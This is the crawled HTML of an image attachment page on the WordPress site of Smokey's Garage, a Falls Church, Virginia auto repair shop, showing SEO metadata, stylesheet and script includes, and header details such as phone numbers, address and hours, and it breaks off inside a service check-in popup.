

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://smokeysgarage.com/home-2/plumber-35611/
body_size: 73266
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>plumber-35611 - Smokey&#039;s Garage</title>
	<link rel="canonical" href="http://smokeysgarage.com/home-2/plumber-35611/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="plumber-35611 - Smokey&#039;s Garage" />
	<meta property="og:url" content="http://smokeysgarage.com/home-2/plumber-35611/" />
	<meta property="og:site_name" content="Smokey&#039;s Garage" />
	<meta property="og:image" content="http://smokeysgarage.com/home-2/plumber-35611" />
	<meta property="og:image:width" content="763" />
	<meta property="og:image:height" content="894" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://smokeysgarage.com/home-2/plumber-35611/","url":"http://smokeysgarage.com/home-2/plumber-35611/","name":"plumber-35611 - Smokey&#039;s Garage","isPartOf":{"@id":"http://smokeysgarage.com/#website"},"primaryImageOfPage":{"@id":"http://smokeysgarage.com/home-2/plumber-35611/#primaryimage"},"image":{"@id":"http://smokeysgarage.com/home-2/plumber-35611/#primaryimage"},"thumbnailUrl":"http://smokeysgarage.com/wp-content/uploads/2017/06/plumber-35611.png","datePublished":"2017-06-13T21:35:06+00:00","breadcrumb":{"@id":"http://smokeysgarage.com/home-2/plumber-35611/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://smokeysgarage.com/home-2/plumber-35611/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://smokeysgarage.com/home-2/plumber-35611/#primaryimage","url":"http://smokeysgarage.com/wp-content/uploads/2017/06/plumber-35611.png","contentUrl":"http://smokeysgarage.com/wp-content/uploads/2017/06/plumber-35611.png","width":763,"height":894},{"@type":"BreadcrumbList","@id":"http://smokeysgarage.com/home-2/plumber-35611/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://smokeysgarage.com/"},{"@type":"ListItem","position":2,"name":"Home","item":"http://smokeysgarage.com/home-2/"},{"@type":"ListItem","position":3,"name":"plumber-35611"}]},{"@type":"WebSite","@id":"http://smokeysgarage.com/#website","url":"http://smokeysgarage.com/","name":"Smokey&#039;s Garage","description":"Your Friendly Neighborhood Garage - Serving Falls Church, Arlington and Northern Virginia","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://smokeysgarage.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Smokey&#039;s Garage &raquo; Feed" href="http://smokeysgarage.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Smokey&#039;s Garage &raquo; Comments Feed" href="http://smokeysgarage.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Smokey&#039;s Garage &raquo; plumber-35611 Comments Feed" href="http://smokeysgarage.com/home-2/plumber-35611/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://smokeysgarage.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsmokeysgarage.com%2Fhome-2%2Fplumber-35611%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://smokeysgarage.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsmokeysgarage.com%2Fhome-2%2Fplumber-35611%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://smokeysgarage.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='car-repair-style-css' href='http://smokeysgarage.com/wp-content/plugins/auto-repair-search/assets/css/plugin-style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='http://smokeysgarage.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='http://smokeysgarage.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='http://smokeysgarage.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='http://smokeysgarage.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='http://smokeysgarage.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='http://smokeysgarage.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-post-2192-css' href='http://smokeysgarage.com/wp-content/uploads/elementor/css/post-2192.css?ver=1767157701' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='http://smokeysgarage.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.7.7' media='all' />
<link rel='stylesheet' id='uael-frontend-css' href='http://smokeysgarage.com/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.42.1' media='all' />
<link rel='stylesheet' id='uael-teammember-social-icons-css' href='http://smokeysgarage.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-brands-css' href='http://smokeysgarage.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-fontawesome-css' href='http://smokeysgarage.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='uael-nav-menu-icons-css' href='http://smokeysgarage.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-post-2205-css' href='http://smokeysgarage.com/wp-content/uploads/elementor/css/post-2205.css?ver=1767157702' media='all' />
<link rel='stylesheet' id='elementor-post-2242-css' href='http://smokeysgarage.com/wp-content/uploads/elementor/css/post-2242.css?ver=1767157702' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-gf-comfortaa-css' href='https://fonts.googleapis.com/css?family=Comfortaa:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-gf-lobstertwo-css' href='https://fonts.googleapis.com/css?family=Lobster+Two:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='http://smokeysgarage.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='http://smokeysgarage.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='http://smokeysgarage.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script src="http://smokeysgarage.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://smokeysgarage.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="autorepair-js-extra">
var ajax_object = {"ajax_url":"http://smokeysgarage.com/wp-admin/admin-ajax.php"};
//# sourceURL=autorepair-js-extra
</script>
<script src="http://smokeysgarage.com/wp-content/plugins/auto-repair-search/assets/js/autorepair.js?ver=6.9" id="autorepair-js"></script>
<link rel="https://api.w.org/" href="http://smokeysgarage.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://smokeysgarage.com/wp-json/wp/v2/media/1258" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://smokeysgarage.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='http://smokeysgarage.com/?p=1258' />
<meta name="generator" content="Redux 4.5.9" /><meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="http://smokeysgarage.com/wp-content/uploads/2017/06/cropped-logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://smokeysgarage.com/wp-content/uploads/2017/06/cropped-logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://smokeysgarage.com/wp-content/uploads/2017/06/cropped-logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://smokeysgarage.com/wp-content/uploads/2017/06/cropped-logo-270x270.jpg" />
</head>
<body class="attachment wp-singular attachment-template-default attachmentid-1258 attachment-png wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-kit-2192">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="2205" class="elementor elementor-2205 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-1b734d16 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="1b734d16" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;slideInDown&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5ad4249" data-id="5ad4249" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-402ee2c0 elementor-widget elementor-widget-text-editor" data-id="402ee2c0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Contactless Delivery Available!</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-dd788bb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dd788bb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-16fb4e9" data-id="16fb4e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a0e2dc elementor-widget elementor-widget-spacer" data-id="2a0e2dc" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-60d70ed6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="60d70ed6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-37f86174" data-id="37f86174" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3839e42d elementor-widget elementor-widget-image" data-id="3839e42d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="365" height="123" src="https://smokeysgarage.com/wp-content/uploads/2017/06/logo.jpg" class="attachment-large size-large wp-image-5" alt="" srcset="https://smokeysgarage.com/wp-content/uploads/2017/06/logo.jpg 365w, https://smokeysgarage.com/wp-content/uploads/2017/06/logo-300x101.jpg 300w" sizes="(max-width: 365px) 100vw, 365px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3c68f1f9" data-id="3c68f1f9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-178b4b09 elementor-widget elementor-widget-heading" data-id="178b4b09" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Your Friendly Neighborhood Garage.
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-60dc31c elementor-widget elementor-widget-heading" data-id="60dc31c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">703.531.1370&nbsp;&nbsp;<i class="fas fa-phone"></i>&nbsp;&nbsp;703.531.1371</h2>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-764dad0e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="764dad0e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1b97cc10" data-id="1b97cc10" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2971935" data-id="2971935" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-44fc837 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="44fc837" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-7f9e2f1" href="https://www.facebook.com/smokeysgaragefc/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5223f23b" data-id="5223f23b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65608b2c elementor-widget elementor-widget-text-editor" data-id="65608b2c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="header-row"><div class="header-right"><div class="header-right-bottom"><div class="header-phone"><strong><span class="text">1105 W BROAD ST, FALLS CHURCH, VA 22046</span></strong></div><div class="header-phone"><span class="text">MON &#8211; FRI: 7:30AM-5PM | SAT: 8AM &#8211; NOON</span></div></div></div></div>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c7709e8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c7709e8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-29a35ae" data-id="29a35ae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d30ac87 elementor-widget elementor-widget-spacer" data-id="d30ac87" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0074bcb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0074bcb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3b38961" data-id="3b38961" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-49cc58b elementor-widget elementor-widget-uael-modal-popup" data-id="49cc58b" data-element_type="widget" data-widget_type="uael-modal-popup.default">
				<div class="elementor-widget-container">
					<div id="49cc58b-overlay" data-trigger-on="button" data-close-on-esc="no" data-close-on-overlay="no" data-exit-intent="" data-after-sec="" data-after-sec-val="" data-cookies="no" data-cookies-days="" data-cookies-type="default" data-custom="" data-custom-id="" data-content="saved_rows" data-autoplay="no" data-device="false" data-async="" data-scroll-direction="down" data-scroll-percentage="30" data-scroll-element="" data-page-views-enabled="no" data-page-views-count="3" data-page-views-scope="global" data-sessions-enabled="no" data-sessions-count="2" class="uael-modal-parent-wrapper uael-module-content uamodal-49cc58b uael-aspect-ratio-16_9 -popup">
	<div id="modal-49cc58b" class="uael-modal uael-center-modal uael-modal-custom uael-modal-saved_rows uael-effect-15   uael-aspect-ratio-16_9">
		<div class="uael-content">
						<div class="uael-modal-title-wrap">
				<h3 class="uael-modal-title elementor-inline-editing" data-elementor-setting-key="title" data-elementor-inline-editing-toolbar="basic">Schedule Service Check-In</h3>
			</div>
						<div class="uael-modal-text uael-modal-content-data clearfix">
					<div data-elementor-type="section" data-elementor-id="2218" class="elementor elementor-2218 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-509d4f6e elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="509d4f6e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-19449ac9" data-id="19449ac9" data-element_type="column">
